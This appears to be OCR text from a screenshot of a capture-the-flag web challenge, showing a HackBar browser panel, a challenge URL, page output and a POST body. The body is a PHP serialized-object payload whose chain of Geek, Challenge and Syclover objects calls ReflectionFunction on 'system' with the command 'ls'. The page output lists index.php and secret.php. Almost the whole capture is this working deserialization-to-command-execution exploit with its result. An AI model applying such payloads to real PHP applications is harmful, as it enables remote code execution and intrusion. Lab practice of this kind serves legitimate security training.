 !!!A GREAT STEP!!!
Is there any file?
__toString is called
index.php secret.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-0c9665ef-49e0-4b22-b913-a00679f9b0f3.challenge.ctfplus.cn/?change=array_values
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:4:"Geek":2:{s:1:"a";O:9:"Challenge":1:{s:4:"file";O:8:"Syclover":4:
{s:5:"Where";s:18:"ReflectionFunction";s:2:"IS";s:6:"system";s:7:"Starven";s:6:"invoke";s:10:"Girlfriend";s:2:"ls";}}s:1:"b";s:4:"Sink";}